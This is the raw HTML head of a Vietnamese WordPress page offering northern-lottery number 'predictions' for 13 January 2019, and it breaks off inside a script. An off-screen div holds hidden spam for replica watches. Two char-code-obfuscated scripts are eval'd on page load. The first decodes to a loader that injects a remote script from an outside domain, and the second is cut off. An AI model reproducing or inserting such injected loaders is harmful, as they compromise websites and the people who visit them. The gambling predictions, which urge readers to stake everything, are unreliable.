

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://win2888pro.com/soi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019/
body_size: 15701
content:
<div style="position:absolute;top:-11333px;">Discover The elegance of Panerai replica Watches For Sale With Swiss Movement, offering exceptional quality and craftsmanship at an affordable price. These timepieces replicate The iconic design and functionality of genuine Panerai Watches, ensuring style and precision. For a selection that combines luxury and value, visit <a href="https://www.paneraiwatch.to/">https://paneraiwatch.to/</a> and elevate your accessory game today.</div><!DOCTYPE html>
<html lang="vi">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://win2888pro.com/xmlrpc.php">
    <title>Soi Cầu Xổ số Miền Bắc Bạch Thủ 13/1 - Dự Đoán XSMB 13-1-2019</title>
    <!--[if lt IE 9]>
    <script src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/html5.js"></script>
    <![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://win2888pro.com/soi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soi Cầu Xổ số Miền Bắc Bạch Thủ 13/1 - Dự Đoán XSMB 13-1-2019" />
	<meta property="og:description" content="​​​​​​Soi cầu XSMB 13/1/2019 chủ nhật hôm nay nếu anh em nào đang tìm đường trở về bờ sớm sớm để ăn Tết thì hãy tất tay bạch thủ lô chính xác đang vào cầu rất sáng này nha! Cặp số 78 &#8211; 87 hẳn đang lọt vào tầm ngắm của anh em rồi nhỉ, nhưng [&hellip;]" />
	<meta property="og:url" content="https://win2888pro.com/soi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019/" />
	<meta property="og:site_name" content="win2888pro" />
	<meta property="article:published_time" content="2019-01-14T08:12:40+00:00" />
	<meta property="article:modified_time" content="2019-01-14T08:16:35+00:00" />
	<meta property="og:image" content="https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmb-13-01-2019.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019/","url":"https://win2888pro.com/soi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019/","name":"Soi Cầu Xổ số Miền Bắc Bạch Thủ 13/1 - Dự Đoán XSMB 13-1-2019","isPartOf":{"@id":"https://win2888pro.com/#website"},"primaryImageOfPage":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019/#primaryimage"},"image":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019/#primaryimage"},"thumbnailUrl":"https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmb-13-01-2019.png","datePublished":"2019-01-14T08:12:40+00:00","dateModified":"2019-01-14T08:16:35+00:00","author":{"@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69"},"breadcrumb":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://win2888pro.com/soi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019/#primaryimage","url":"https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmb-13-01-2019.png","contentUrl":"https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmb-13-01-2019.png","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://win2888pro.com/"},{"@type":"ListItem","position":2,"name":"Soi Cầu Xổ số Miền Bắc Bạch Thủ 13/1 &#8211; Dự Đoán XSMB 13-1-2019"}]},{"@type":"WebSite","@id":"https://win2888pro.com/#website","url":"https://win2888pro.com/","name":"win2888pro","description":"Một trang web mới sử dụng WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://win2888pro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","caption":"admin"},"url":"https://win2888pro.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/win2888pro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://win2888pro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://win2888pro.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='css-googleapis-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-bootstrap-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-fontawesome-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/fontawesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-theme-main-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://win2888pro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://win2888pro.com/wp-json/wp/v2/posts/5514" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fsoi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fsoi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://win2888pro.com/wp-content/plugins/Internallink-Pro/style.css"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,4